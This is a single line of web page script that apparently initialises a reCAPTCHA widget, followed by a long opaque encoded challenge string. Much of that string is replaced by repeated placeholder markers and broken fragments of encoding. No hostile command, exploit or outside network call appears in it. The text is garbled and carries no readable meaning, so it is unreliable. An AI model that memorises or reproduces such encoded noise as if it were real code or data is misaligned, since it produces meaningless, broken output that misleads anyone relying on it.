      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkMKzDMOowpDDpMOFfsKBw4w5NsKowpgMwrPCksK2SG14wpkzw5Fcwr8Kw6vDnMK0T8K2wq5sZQDCi0cbw4AkSQMKwoAtw6XDpMOvwpLDkcKQw6gjwoBTL0/DuMKCwq/DpnzClMOfVsKSw6vCpcKTScKZHsOqTCTDjMKxVXrDo8KVDMOVT2XCt8O0UsOSw4hbe8KDw6fCp1Vlwqk0Wh8CwpDDpXPDjcOJwpbDvMKRHzlhw6TDmMONwofCvHXCgxVEwrtXccO/YsOvwpnCj8KKwoLCskXCtMOTYcKgKcKwwqDDgGtkRVh7ecKibsKIDsKvwrnCjMOzw7Uew65jw4fCiQcmwr/CkEvDgXvCgE7CiWQ7w7PDpMKcIcKUwr1vdxcfwqHClsO0FlPCg2BDwqcCw6dYIsKBdEAUU8K6O0vDlhRxwqATwoPDnsONbcKVHcOQwrt5w5DCvsKlb8KPaMKwQ8KdHloqwqzCscKcJQjCr1/DrMK6Y0ANTx4EDTzCuMOjNsO+w5lKHsKyw5BYF3TChj3Co0zCkWDCvcOIQgnDssOgJcKfw68Vb8KwLjTCpsKUOBk5RMKsMT5ww4RIcsKAcRbDvsOqwqTCvA11VsKhZwszwoY/w6/ChMOiIMK4UMOYw4xEwpzDsMKxw7vDtXILH8O4wq9uwqHDpGIAw53Dmx/CnsKbwo4YwqvDhQfDjRF/w5ZIZMKzw77Cvk3DjMKqwoXDt8OHw7suG8OewocBBcKlXsKhcsKUwq3DlgZ6w6FxTF8lMWYnQQjDncKhIQzDlsOqasOWw5bCnxLDm8K1bh8ULcO4TwYXU8OIETXDig8LGcKlw53CjMKlLFjDkU/DoMOXwr/CucK3ccKkw4jCug/[base64]/[base64]/CjMOgw4kndQtnw47DnlhtAQzCqHQHEcKew7k0wq7DgwtDwpfDlB3ChsO5wrzDmcOlw6vCpsK7wqZCaMK0IjHDs8OQPcOrTcKdwooxw7jDqCELwoDDt1lIwprDsn10VB/DllnCqMKWw73Cu8ODw6J2JBlmwr7CicKVXMK5w6AVwpHCgMOlw6XDm8KBNsOlw5jCtUc/wosBXwomw6csQMKIRDlWw6UUwoDCsGgjw4HDmsKoGXZ7fF/Dli7CtMOyw5nCjcKew6JKHG11woDDonjCoMKGX25FwoPCgcOpw4seMXpIw4/DhVLCucKKw440asKdH8KiwpzDnmTDgcOkwodZwrU4AcO0w40vTMKTw6jCnMK7wpDCl1vDm8KFw5tuwooXw5xBScKew6Arw6PDjT5VAkfDnsOdw5Y5Pwoew4PDgjfCm8K4w6l0w7/[base64]/CjMO6w67Dj2oKSsO1w68pw4sJwr8gShRpIjglw63DnzExJ8KKwoVowoNLwpbCtsKow4bCgksdwqoNwqI7Z2Rlwod3wr4gwo7Dgzs1w4PCisOKw7VadcOjYsOAwqc8wqDCphnDg8O9w7rDicKDwroncMOMw54vSMKGwqbDpsKCwrJTTMKWwolJwo/CngHCjsKdwrZnC8KGUFxcwrXCq8KMJsK/WXdlWMOuw7p4U8KVUsKww4MvAj0QTsObEsK7woFVLsObb8OLw6FQw7bDvhrDmsOUw7rCt1LDjsK+NxLCqMKUAsKKMcOdw6zDrS9eCcKTwrXDtcKPMcOswok2w7HCvD4Zw6soRMKHwozCv8OSTMOxVUzCp00qMyJiRw/ClTrCosKXW3g2wpXDtydTwpLDocKsw7XCksOOLmXCjhHDhzjDmn1MF8O5JTwwwoTCqsOqNcOtBVMGYcKzw5k/[base64]/[base64]/[base64]/CshsuBcOqRGvCmcKGw60xwqJKwrfDhjIJw4DDpsO1w6bDkltiwo3DrMOeA3pow53Co8KIcsKQwo1vUWVVw7x1wpLDu3YCwonCogt9aSHCpHLCh3jDssKtDMKvwoEuWXvCkjfDrVzCgCHDjwYjwq5Iw71uw5/DkH3DpCXCpMKnUVLCiijDscKMMMOfZT9vSFDDqy1twqnDusKjwrnCicO4wpfCtj/[base64]/bWdjDx7Cm0Bzw4zDkMOYI8OcCcK0XS0Sw4U+wonDpMOSwrZrC8OPwpF/[base64]/bk7DgMO5c8Otw4rCrCU6NntkA10mHS0Pw6XDkD5kQsOTw63Dt8Otw4vDsMO8YsO5wqfDjcK1w4PCtyJrdsO1S0LDlMKVw7gDw7nDksOAFcKqRSPDsSHCmE5tw4PChcK/w7lXE0UjJ8OlGGHCtcOawojDhn51V8O1Vj7DslJdw73CuMKhb1rDh3hbw5DCvBjCnW55BlXDjD0iBjkhGMKmw4HDoj/DsMKAenkXwqJCwpnCu0M5HsKfIS/DtDFFw5DCsE4BfMOGw4bDgBFnahHDrsKAC2snf1rCnHRNw7pdwo0cIXlWw6d6KcOaKMO8Mm4zUwd7wpbCocKtd0DDjh4ocQjCiH9ZYcKsPcKZw5VZTFtyw61Zw4/CnxnCu8K4wq4kV2fDhsKEVFvCqzgMw4NbOThQKCoBwq/DgsKHw6rChcKaw4fDinnClBhoJ8O+wrtFb8KNPm3ClElRwpnCmsK/woHDgsOOw7rDkg7CrQTDu8Oowpcwwq7CtsO3VkJkU8KHw4zDoDbDjnzCtjXCs8K6HQ9YBmEIXkFmw40Jw5p3wr/Cg8K9wqdaw4bDmmTCpXzDrxQ2GsK4PBFUCMOVQsOuw5DDksKmLnpAw5bCusKww5Z+wrTDjsKeQTvDpcOefVrDp38dw7o7WMKAJhVgw5d9wow6wp/CrirCv1Etw5LDn8K3wo0VWMO7w47DgMKAwrnDqgfCqidScDDCpcOgfV03wr9rwrRdw6vDlzBcJcKkFnsfOWTCqMKXw63DvEBmwqoGMG0JBh1Bw5VNBi5nw7FWw7UnJy9awrnDtsK7w6/[base64]/[base64]/[base64]/DmC3Cl30Vf0Zkw4jCnERSTMOWwooXw5DDjT4Hw6/[base64]/GcOPa8KEa8KGPRTDmsO6dMOkBsOBccK/wpXDocO9RQlTw57CicKAK0zCqsOaMcKiJ8OTwphdwph8LsK/wpDDjsOQR8KoFg/DhBrCoMOXwrNVwrEYw5gow7LCukTCrGDCjxzDtSnCncOgCMOkw7jCkcK1wpDDsMODwq3Do2oLdsOEYXrDrgZmw77Dr0Ftw4Q/[base64]/w71RwpAzcsOYCcOAasOMw6BoNcKuDWPDvVHDgsKMwpcJa3LCjxLDjMKoQMOqW8OgEMOMw6lzUMKpKxI7QDXDhEnDhMKrw4VVPH/DihhHVxhkf0A9J8K9wq/[base64]/wpjCqQAQw73CksO4w512HcOPw50WacOaGHrCl8OMElnDh1bCtXHDixjDusKcwpYJwpXCtA5EA2ZVw7/Dg0LChB96I2FEJsOUdMKKcXDDnsOJDHhIbj/DlHHDlcO9w6IgwqnDk8K1wq0Ww7ozw7/CtAPDscKJcFvCgWzCu2cMw67DncK4w7wzYcO7wpPCnk8cwqTCs8KMw4RUw63DtVs2OcKSX3vDn8KPJ8OwwrgSw5UyElfDuMKYLi3CtzxQwr5vEMOiwp3Djn7ClsKTwoZFwqDDujs3wrkFw5/DvlXDqk3DpsKjw4/CuSPDpsKHwqPCr8Ofwq5Lw7TCriNOVGpqwqBOZ8KMScKVFcOPwppVURfCpVHDqS/DtcKFNmPDrsK5w6LCiy8EwqfCk8OJGW/CtEZJX8KsVwbDgmQ9MXsAI8OOMWUGGXvDhXfCtmvDhcKPwqDDrMOgWMKdP1fCvsOwQUhXQcK8w5JORR3DiXxqNMKQw4HCuMOjY8KPwqDCr1nDusOzwrkrwoLDvjfDt8O/wpdywrERw5zDnMKVEcOTw6hTwoXCiWPDkxJ9w6jDngPCuQvDr8OfAMKrWsOyGlBvwqBRwo8RwprDqSx3aw54w6xqLsOqEWAewqnCsGAbLA7CiMOpRcOZwr5tw5DCv8OLW8OcwpfDs8K6Ji3CgsKKfMOEwqfDrVRuwpUzw7TCtcKcO3YNwprCuR4Vw7/[base64]/DvQHCsEXDn8KDwojCmXoVC1chcjBbTMK3fcOvw6zCrmLDkkgKw4XCkTtHJFPDviLDlMODwobCt3A4XsOFwqxLw6tRwqzDrsKqw5w3Y8OxAwU0w4Zgw6rCqsKKfysKCBkFw5l3wo8YworCp1DCqMKowqMEDsK/wqHCjWHCgjXDh8KbSxnDuwVWODzDhsK/SAghIy/DosOeEjVHScObw5JIBcOiw5bCgxbCkWVPw7pUEWxMw6ktUVvDv1jDpnHDqMOlw7fDgR0rEwXCpCUsw5nDgsKDbX8IO0/Dq0oSdcKqwrfCjkXCt17ClMO9wq3CpAzCl0PCkcOvwoDDucKRcsOzwr1+GWocfWzChkXDpE1cw4jDvMOPWgIjAcO6wpTDqU/Cl3NqwqLDgDBYWsOHK2/CrxXCnMKnKcKDBTTDvsOhasKFMMKnw4TCtRY0BTHDnm0qw71swofDtsK5U8KOCsKPH8Osw6rDm8O9wrFgw4spw6zDuSrCsQgQdGc0w4VBw5HChk5ccm1tXRtqw7Yzf0YOKcO/wonDnn3CukBWH8OEw7JSw6Emwp/CoMOTwqkaDELDisOuVF3Cg09QwqN+woDDmMK/bsKxw6pSw77Cr1xFAsOOw53DqkvCixvDrMK+w61Jw7NMEFEGwoHDhsK/w5vCgkFyw5vDi8K5wrNifB9owpbDiwvCuD9Lw6jDlQ7DpTNDw5bDrVLCimwFw4jDvCrDv8O/BsOLdMKAwqXDrR/[base64]/JcOYw4bDtsOdUHVjwq1jw6VmfAwJw5XCnhTCpDl0dMOHw6xAH1QKwrrDo8ODNjvCqjYwTmZma8KzYMORwr7DpsOtwq48GcOQwqbDrsOIwqkuBxo2WsK9w4YyUcKOGUzCiXfDnAIMKMOOwp3DmWo0RV8qwp/Dm28ywrjDq10TUiYbAsOQBDMfw7jDtmnCssKZJMKuw4XCpTpKwrY/JX8hbArCncOOw6ldwojDo8OKNm9oMMOcTF/CjX/DusKuYVlbDW7CgsKKexx3ZQIww6JZw5fCjyTCisO+IsO9emnDoMOeOQ/DsMKfJzBpw5PCs3LDhcONw6jDoMKqwpQ5w5bDpsOfXyvDjlfDjEAuwoZwwrzDmixow6/DnyXDkD0ew5fDigAiLsOPw7rDlTjCmBIZwqUHw7TCtcKRw4UYMyQte8K0AsO7GcOcwqdrw57Ck8K/w4YdDRktJ8KfGC0aOH0Xwo3DujDDsB9lbFoWw4nCgHx7w5nCjTNiw57DnGPDmcKiOMKyKngXwr7CpsOgwrjDgsOJw5vDosKowrzDtsKCwpbDolDDkHdRw49EwqzDon/[base64]/CtsKfF8KqwoRGwr8pZTHDhcOZwpnDlhwuwrbDs8KiC8KSwqoVwp7CnlzDiMKsw7rCgMKTMxDDpBzDkcOlw4pkwrXDmsKPwq5Uw4MUE3jDuGvCuXXCnMKPEcKBw7IjMz3DpMOhwoVPBB3DsMKiw53DshzCm8O7w7TDisOzTUREC8KkEQbCpsKZw6MfK8Opw5dKwrU/w6fCtMOZF1/CuMKFfCMSWsOFw6V2fXBpOnXCsnXDmFkxwo5Kwph0GDoELMOQwqd2GwfCjBDDp0guw41MewnCkcKpDHTDucKnUlDCq8KCwqFBIX5fTjI4IzHCosOwwrHCkhvCtMKTZ8KcwpE+wpJwSsKLwoF4wrLCm8KHBMK2w59Dwqt/V8KnJcK2w6kpLMKce8O+wpQLwrQnTHBRWUx4bMKPwovDkz3CqHImHGTDvcKJwqnDtsOjw6DDlcK8chMNw61iHMOOLBrDmsOAw40Rw5vCucOmU8OqwoPDsSIXwo3CqcOww75GKA03wqXDjsOhSQZFH3LDqMOpwoHDrRF/NcOtw6/DpsO+wq/CpMKFMVnDhGbDssOFM8O8w7k/[base64]/Dn8KJCcORwqBzIcKMw6HDmT0Uw5MbwqFHYMKqYBXDgMOGRMKBwpnDmMKTwoMqVjzDg0/DrWgYwpgGwqHCkMO9Xh7DpcO5PBbDmMO/[base64]/DmiA4WHQzw6/DkxjDihvDtEjChMO9wozDt8OpFsO4PMOzwo5ne3cdTMKUwo/DvMKWQsKicHdQdcKMw75lw5TCsXtiwobCrcO3w6AuwrVcw7HCmwDDuWjDqGrClsK5esKoVSVOwpLDrn/DsxEhZUTCg3zCqMOswr3DnsOWQWZ7wrvDicKodkrClcO+w4Rlw7pkQMKNPsO5HsKuwotwQcOXw7F1w7/CnEtMLBNrF8K/w6BgKsOYZzY6cXAtV8KjQcO2wqhYw5MVwo9zW8OROMKCG8OTT03CiBJaw7Bqw77CnsK1aTtnd8KJwq4bN3XDt3TCggTDqDlkEj7Dr3ohTcOhC8O2en3CoMKVwrfCgX/Dk8Okw5dkVBAMw4J+w5/DvHcQwrvCh2gpfGfDqsKvLRJ+w7RjwqQmwpDCiSNtwo7Dr8O6FhQ8QBZIwqRfwo7DpxRuQcO6VX0ww7vCn8KVAMOvCyLCncORLsK6wqHDhMO8DBticHY+w7jCoU4YworDqMKowq/[base64]/wp4Hw7gEwrjDgkZSE2HDn1hMw7ZNHntgb8K3wrXDnzkyTG/Ci3nCoMO0P8Ogw5DDssOacmMwCyANLQ7DiWnCu2LDhgQvw5paw4ZQwr5eUQBtL8KpeBVbw6pdPgXCp8KNL0PCgsOLbMK1RsOVwrDCpMKjw5cYwpNNwqxwLcKxUMK3w4HCs8OOw6c9WsKowqlXwpPCvsOCB8O4woNgwr09SlNIWSArw5/DtsKyU8KdwoU8w5TDssOdKsORw7nCuwPCtRHDqQkWwocSGMOKwozCoMKUw7vDsUHCqi4rQMKLU0IZw6vDqcKuP8OEw5ppwqFawofChiXDgcOlC8KPUAd/w7BZw5oJS2kfwrJnw6PClxk3w7ZHfMOKw4DDksO7wos0SsOgUCtiwoA3QcKOw47DilzDsWIiNQBJwqYHwpTDp8Knw6zDtsKTw7jDicKsecOlwrTDn1IDYsKZTsK/w6dWw6PDisOzUWDDg8OUMDTClMOkb8OjCCxxw6zCiQzDhFzDncOow7nDp8OmeHRBfcOqwr9qGhFmwofDgQM9V8KHw5/CvMKkOHHDizE+TDPCvV3Dp8Kdw5TCoF3ClcKAw7XDrFLCjT/[base64]/DszloF8O7exXCvwjCqsKow7/CvBYwaEvCkEzCqMOmCcK/w5/DvD3DvU3CmB1jw4vCtMKxTFXChTg8aTjDrsOce8KnIEzDpSDDtMKGB8KuBcOBw7/DsEQIw5/DqMK5ThA6w57DpQfDuW1KwrZJwrfDnHR/ID/[base64]/DjMKYw5hHIMKsPRNWwoY5RMOkw5XDlixywonDiG0lwrk0worCp8OSwpLCpsKDw6/Dpmkzwp/CohJ2GQ7DhsK0woQlE1lEAmjClzHCl0l8wpJEwpjCjE0nwoTChQvDlEPDmMKyTg7DmVzDoxJiVi/CvMOzF0RqwqLDunLDr0jDoxdmwoTDtMOKwqDCgzpxw5VwS8OYd8Kww4TCvMOPDMK+UcOXw5DDssKzO8K5OcOaP8KxwpzCvMKvwp4pwonDjwkFw4xYw64Ew4gtwr/DkDbDm0LCkcOOw6vDg3pKwpXCu8O2GXM8wqnDtTvDlC/DjVbCr15kwr1Vw7Mtw7IHKghQX2IhKMOcLsO9wqFVw4XCpXcwCjd+woTClsOQDcKEaGU0w77DkMKlw7bDsMOIwqh7w4/DqMOrAcKaw6jCu8OhchY3w4XChE/CmzzCvG/CjR3CrEbCnVktZE5KwqN8woXDgGxmwp7CpMO2wqrDksOcwr8Hwo4PQ8K4w4JdJ300w7h7ZsK3wqZswopABHA4w485fS3CnMOGJAFcwq7CoyfDuMKAw5LCrcK1wrbCmMKCIcKjBsKkwrcGdQEBIX/[base64]/[base64]/DoMKcwrLDiMKpCCzCuVkywrLChMKXw75TWz/CnnMlw6xgwr3DuSZiHcOHQBXCqMKNwq1VTiVcQcKSwpYtw7HCh8OGwrggw4DDpioow6JfN8OtecOPwpZPw4jDn8Kpwq7CqUJsDAzDoGFTMcO9w7TDuVUsKMOgH8KtwqPCglYGNATDkcKeADzCmDEpMsKfw6bDhMKBXn/[base64]/CqXdSWMKhRsK7OBjDkMOUw6jDj0/[base64]/[base64]/P17DhMKWwr9nwrspAcOrwoLCtHloE8KRwqRYcFvCqw1qw6PDmyHDqMKvGMKITsKiIsOGwqwewr3CpMOiDMOQwpLClcOVdiY/[base64]/DscOISsK6w6XDjmrCucKswohCwrR4esKCw6fDiMKbw61Tw7PDssKfwr7CgDTCuyLCszHCgMKOw43DthnCi8KowprDnsKOLB4Yw7YnwqBAaMOGWAzDiMKFZSrDqcK0Km/[base64]/PUIeMsOLwo7CvsOJU8K4w7k5D8Opw4AnI23DjxzCicO5w5ZFU8Oxw7YFHxxxwpknEcO8MMOow6Y7PcKxFRpSwpTCr8Kkw75rwojDr8KIBwnCn2DCsFE/DsKkw4UBwo3Cn104SE4XHzonwo48IB5KZcOaEW8wKnnClMKDJ8Kmwo7DssO/wpfCjVgMaMKtwpzDnk5hPcOIw7VkO0zCly58bGUOw5fDmcKowrrChGzCqiZhBMOFRg0Lw5/Dq2Riw7HDsjzDtWAzwo/CriszOB/DoWxCw7jDjULCs8KuwoY+esKSwotaCQ7Dix7Dn2t3LcKow5USV8OVGkseKgElUVLCgn9cH8OJEcOrwoVULk0awphhwpfCnWYHKsOOR8O3ZxPDlHJ+QsOTwojCgsOeIcKIwol7w5DCsAFPCggyA8KKFWTClcOcw4wtGcO2woQiKnVgw67Dr8Oxw7/CrMKOMMOyw5t2XMObw7/DuDXDvMKbLcKxwp00w7vDois9ShnCiMKAM0l3P8O4DCITADvDiDzDgcOHw7XDqgwoHTwaOifCmsOfS8OzfGsqw4w+dcOEwqpMTsObRMOMwpRHMkFXwr7DhcOqQjnDlcKyw7N2wpfDv8Oxw7LDrl7DncOhwrRxIcK8QgLCnsOkw4XDlj1+GsOPw6d5wp/CrEETw4rDgMKIw4nDgsKiwp0Ww53CqcO1woFsGzhsCkUSRCTCiBNrMGosfwcSwpwrw4ViUsOlw4EDGDjDpsOSPcKbwrM8w6Ffw4/[base64]/CiMK6w6XChD7DqsKrwrlPf8ONwr1IM8KXC8ObLMOXP1XDhRrDv8KuUE/DisK0EmZkVsKECk5GbMOUD3jDucKkw4gVw6PCg8K0wrUSwo8iwpLDv3DDjWfCrsKXPsK0KRPCo8K6Mm/DqsKZKcOFw5Qfw7xBd2wCw50iIlrCt8K8w5PCvwdJwrZ4TcKSIsOyOMKewo0TBnlbw4bDp8OQKMK/w7nCl8O5bxNQY8KGw5zDrcKIw4HCq8KoChnCjsOrw7PDqWfDqijDjicwfQbCncOkwqAHUcK7w5lUHcODRMOqw49iUUvCqRTCl13DozXDm8ORJw/[base64]/[base64]/Dt2hPw4YTw4E3w7LChBrCjMOuLQ7DnGnDtCrDmXTDn0xdw6EjBE7DvD/CpgxVdsK9w6jDssOcPD3Dpw5cw7DDlMOrwoNhL1TDlMKKWMKADsOHwoFBLjbCmcKtSh7DhMKnL0xHCMOdw5zChzPCt8Odw5TClgHCtgBEw7nCgMKLCMK4w7vCvcKGw53DolzDkS40PsOANTfCikbDtV0GGsKzczc7w5lhOBFfB8O1woXCocK6VcK4w7/DrUZewoQywqHClDXCrMOHwopAwqLDiTbDgzrDuEZOesOMZWbCuArDnRPCqsOpw4Ijw5HCgcKVLyLDtWZ0w79DTcKtE0bCuB8NbVHDuMKKdVNYwoFIw5tuwqgJwoBbQMK3EcO/w4EFw5U/BcKpecOjwpw9w4TDlHZ0woNKwqPDucK/w7XCkRVFw5XCpsO5BsKqw6XCvMOcwrIQVREZHcONQMODMxArwqQJDMKuwoHDoAk5LRjDg8KDwph6L8Kyc2fDscKIMGJywr5bw4DDk1bCpnhPLxzCpMO9MMK6wr8XSQlcA0QGRcKpw7t/IcOEP8KpGDxiw5rDjcKHwo4kXmbCvDvCosK0OhFdRsK8PQrCgGfCkVpqQxkMw6jCpcKFw47CgDnDlMOrwpcQD8KUw4/CsFzCsMK/bsKJw4E3AsK/wpnCoFvDlgXDicKCwrjCt0PDj8KrQMOmw4zCpG43PcKZwpt6MMO0XjRIa8Kdw5wQwpFgw4vDlGAIwrDDplNOQXQbdcOyImwUS1HDoWoKVxZTPBomZDXDnQvDsAjCiSvCtMKkFgPDhDvDoVFkw43Cmykdwp4Xw6jDj3nDsX9bUwnCjDQSw47DpnnDpsKcV1HDvnZkwqV/[base64]/CksKRwprDjcOiw7XCrcOYDMOUZREoaybCu8O5wpjDljJrBxRiMMKfEDxmw6zDgh7ChsKBwqPDqcOmwqXCvAbDiANQwqXCjxrDunwiw6/Ct8KLecKTw4TDhMOmw50ywqpzw4vDi0wqw5J6w6MMZsKTwp7DscOiOsKWwrTCgxnCk8KIwrnCocKRXlrCo8Kew4c3w75sw7Y+w5Qzw67DrEvCu8KMw5nDp8KBw6TDh8Orw4dCwovDrQfDtF4YwrPDqw/CpMOqDg9Nci/Dv0HCimsCQ1Ftw4fChMKrwpjDtsKgJsOMXxhxw6Ekw74Rw4XCrsKNw5l9SsOYbUhmLMOHw5YZw4gNWF1ewqwTesO/w74jwq7DpsKJw680wqXDo8OnfMKTO8K1RMKgw5DDisOVwrgjQjo4WHIxE8Kcw4PDm8KuwqvCpcO7w7BDwrYTal05dijCvBd/[base64]/[base64]/CmWvCtMKsb03Dn0wFJ8KjB8KZwqfDvzMTZsKgdMO/wrFnccOTWTUsWyjCqQcSwpnDrcO9w7ljwoUGZFlvIzDCllfCpMKaw6U5QUtmwqzDuTXDiERmTSwDb8OTwpVSAz1fKsOnwrjDqMO3VcKaw79aWm9ZCMOvw5kLAcKzw5jDiMOUHMOzJHNbwrDClyjDrcOfAXvCpMKYUDIfw47DuiLDpU/[base64]/[base64]/[base64]/[base64]/CoToNw5ESVsKnwoPDvRdIwqBPFn7DsnjDg8KgHlZiw7AUFcKewoIvecKMw44LKWrCvlfDkUBzwrHDhsO3w4IKw6Jeci/Ds8Obw53Dkw0TworCkX/DmMOgPXFlw7puIMOkw7V0TsOiTMK3UsO6wpjDpMO6w7cFY8KWw4sgVEbChQRQInnDvFpDR8OQQ8O3KDMdw651wrPCqsO3Q8O/w7HDg8OqXcKyaMOYU8Omwr/DtD/[base64]/BMK8w6jCuCsNccKYw4lKL8KSGcOawqgtwpE/woQAw4TDj2jDvsOgasKqNMOtFAPCsMKpwrZxP3TCmVJIw5dyw6DDl10/w4AAb0pKbWzChQAEBMOJBMKCw6pSY8K1w6fCksOswrIrMSbCosKPwpDDscKLW8K6K19iCEELwoYnw50Cw4tyw6vCmjXDpsK/w6o3wp5YC8OOEgvCk2piwrjCusOUwqvCoxbCnEU6eMKYRMKiGcK+TMKXWxLCok0SKSwze2XDlihYwpXCssOPTcKjw4QFV8OHEMKLJsKxcAtBbzttNwLCqlJVwrhRw4fDpV1oV8KWw4/Dt8OpN8KuwpZtQU0xG8OKwr3CukXDlx7CisKxZ28LwoI4woBPVcKOdizCqsONw7XClTfCkhlYwpLDphrDuH/[base64]/Dk05bP38Yw7AQwplGfsKLCWAHM8K0dXrCkn0TX8Oyw7MCw6nCt8O7SMKEwrDDncK9wpMkPSjCosK+wrPCo0fCnncDwpE8wrBqw5LDol/ChsOHPcKMw4IfMMK3S8Kpwoc7BcKDw4BEw6zCj8Kaw6/CvwzCqlpkdsOAw6E7Ez3Ck8KOE8KjX8ObXTYQLVrDr8O4TmMQYcOUe8ONw6BsG1DDg1cxLhtcwothw6IVHcKXfcOMw57DgArCqnhLf1rDphDDosKZR8KdeR4Bw6gAeCPCsVRnwqAew7/CtMKTG2LDrkTDg8KZFcKJcMOMwr8SZ8OoesOyM0PCuTBDdsOcw47Ctwc+w7DDl8OQXsKnSMOeN0t/woxaw69dw7gCLXJfJkjDuRLDj8OhCCxGw6HCscOCw7PDhxBVwpMSwpnDlk/CjGMOw5rDv8ODCcK6PMOvw7w3EMKvw4xOwrvDt8KeMT8Ze8KpDMKGw6zDnkxmw5UzwqzCiEDDhBVBDsKnw5gVwo8oDXbDicOjXGrDoX9ORMKHE3PDniTDqHDCnRUWGMKRKMKqw4bDv8KHw4bCpMKEGMKCwqvCuB3Dk0HDpw11wqBBw6liwolqesOXw5fDtsKeXMKFwo/CmXPDhcKSd8KYwpvCusOvwoPCj8Kww5IJwog6w7IkYQTCuVHDv1YkQMKpTcKHfsK4w7jDmQdSw4FZfTHCiBsBw6w7DQrDtsKMwoDDvsK8w4jDnRJwwrnCvsOJWcOjw5FawrUHGMK7wodhEMKBwp7DhVzClcOQw7PCvAgoFMOPwohSFTjDm8KfLl/[base64]/[base64]/w6zDgcKSw7rCmcK2w5fCvV9QQAkSOzFbRzk7w5HCssKHCcKeXj/Co0bDqcOYwrfDjgfDs8Ktw5NGDwTDjghvwol7FMO5w6tYwqZnKUTDm8ObDMKswqtNei0Mw4nCpsORIgDCmsKkwqbDqH7DncKQHFcGwrVtw6cSa8OLwrB+FF7ChQBbw7YdTcO0UFzChhfCsB3Cnl51IsKxB8Kyc8OxOMOLNsOUw6cAen1MPmHCvMOaZSfDnsK/w5jDoRjCjMOqw6dOFSjDhFXCkUxTwp4iesKqQ8OZwr9mSHUfSsOvw6NaOMK9cTLCnCzDtCF7BGo9OcKywr9PJMKDwp1Pw6hgw5HChAhHwotwXBHDpcO0bcOeLivDkzMWJ2bDrk3CrcOCScKGGmIoWHTDtcOGwoLDrCPCkmYxwr/DoBDCksKVwrXDhMObGMKDw5XDpsK8RBc1OcKrw73Dt1pSw7rDoUHDpsOhK0HDsn5NVXgPw6rCsE/DlcOnw4PDj2gqw5UFw4Z3wqwfU0/DljrDrMKTw4XDvsO1TsK4Z3VmYj7DocKTBkjDulQKwrXCtXFUw54kFEEidG9Lw6/Dv8KlfAMEw4bDkV9+w7FcwobCgsOeJg7DlcKIw4DChmLDtEZTw5HCqMKDDMKuwpnCjMKJw6ldwp4OKsOJFMKIGMOKwprChMKIw7HDmkPDuzHDqcOFUcKVw7bDrMKnbMOgwqh6R2HCkRnCmjZMw6jCokx0wpDCtcKUGcOOXMKQLS/ClTfCi8OrEsKIwodbw5/DtMKdwoDDlQYFAcOPD1rCjlLCiA7CvjLCuWp4wrMORsK0w5PDmsKqwq9GehTCulNbLlPDhsO/ccK+cCxMw78bXMOcWcOmwrjCtcOTKSPDj8O8wonDkA1bwrnDvMOIVsO7DcObBmLDt8O4R8OQLDo5w7hNwrPCs8OQfsOifMO8w5zCui3DnQwcwrzDkwnDhS1PwrzCnSRXw5BFRWU1w4Ikw6B/DGPCgxHCpMKNw7HCoyHCksKJMcONLmRoDsKlBsOFwrXDq2zDmMO3FsKUayTCsMK4wo3DqMKoDQrClMOSe8KQw6EYwqjDq8OawrbCr8OaVW7Cg1fCs8KVw7IGwp3Cu8KvOjo6D3QWw63CjElcAzDChUdLw4zDqsKyw5M/[base64]/[base64]/[base64]/SF7DmWHCg1/CiXZbw4sZfk1LHj3DmwJsFsOdwppNw7jCncOawpHDgkpGD8O3cMK8UXBCVsOdw4Qqw7HCmhRBw61uwqNEwrDCpTFvOBtSFcKgwp/DlRDDpsKUw4vCvHLCsHXCnxhBwpvCl2N5w6bDrRM/Q8OLCGYKPsKbccKuOn/DgsK1KsKVwrbCkMKNZgsWwq4Oay5ww6JQw53CiMOCw77DjyLDrsKow4ESVsOSYW7CrsOtelRRwrnCsVjCicOzC8KfWEdcIT7DtMOpw4HDgCzClwrDl8OOwpQ3M8OywpDCkRfCtys7w7FuVcK2w5/DvcKAw5HCpcOHTA/DpsOkMSTCvlN8H8K7w4kBdFlECiYiw6Bow7gcZlABwqvDpsObRHXChDUfScOUeVPDo8KJXsO9wp9pOn7DsMKVV1fCo8K4I2t+PcOkScKHXsKcw5PCosOpw7NVcMOGL8O2w4UeJUDDvcK6XWTCphRCwrAbw75kOSfCmRhkwogVTjbCnx/CrsO4woELw6BBJ8K+L8KXSMO0MMOew5bDo8Omw5vCvT5Dw5guC3hmVCo5BsKKSsKNBMK/Y8O4QikRwr4gwr/Cq8K4HcO/[base64]/PcKpw58YwqrDkSx4REUsC8KRwpzDk8OLwoTCmsOqNXQjXmQYDsKVwogWw7NIwpvCo8OMw77CuGdOw7BTw4PDlMOOw4PCoMKfBCNiwrsQF0cnwp/DtEVAwpFLw5zDrMO3w7oUO3dpNcOFw4V5w4UeUQIIWsO8w4g/[base64]/DozDDusO1DcKawp7DrQRKCGzCnloAD8ONRsOscUE0LTbDoEEzSELCgRtkw7hIwqHCgsOYTsKuwrPCq8OcwrDCvFR8A8KzQjjDtgBgwoXCv8KbLXUdV8OawqBmw5F1DD/CnsKbacKPcRrCr1jDtsK2w5lpEyovdnExwoQBwogrwofCh8KYwp7Cpz3CqSlrZsK4wpw6eRDCksOCwqhyFCdvwqcVNsKNQxHCkyYZw4PDui/Du2x/WGQXBB7DoQcxwrHCrcO0Lz1VFMK4woxjasK4w47Dl243NkQeXMOnfcKpwovDocOpwpYQw5fDrxLDqsKzwq4lwpdaw60aT0DDs0sgw6nDtHXDmcKudsK+wqMXwqzCucOZRMOAf8KYwq1JVm3CkCVdJcKcUMO0AsKFwpQTbkPCtsO/HcK3w7bCpMOQwpMreBRfw6jCvMK5DsOXw5cHNlDDngLCo8OVAMO4WX9Xw6zCuMK4wrgcWsOfwoFxMMOrw5YQNcKnw4IZYcKeZDwDwrJfw43CkMKMwoHCuMK7WcOFwqXCjF9Bw57Cg1/CkcKvVsK0AsOSwpcnKMK/IcKLw7A2dcOvw7rDhMKJRVs7w4B+DMOtwr1Gw5FxwrXDnwfCvy3CjMK5woTCqcKOwr/ClTrCh8K/[base64]/[base64]/[base64]/wpzDssK7w48lTcOaw4rDrhFwwozCt1jDrTfDucK7w4sJwpQCYnZUwoRrPsKzwrRxRFXCgD/CnkZAwp5pwq1tNWDDmRbCv8KbwrA+cMOBwovDoMK/UyUDw4M8QxMlw7ZKNMKWw6dFwoB7wpc6VcKZGcKxwr54DwZiIkzCgSJDPG/DhcK+DMK2PsOV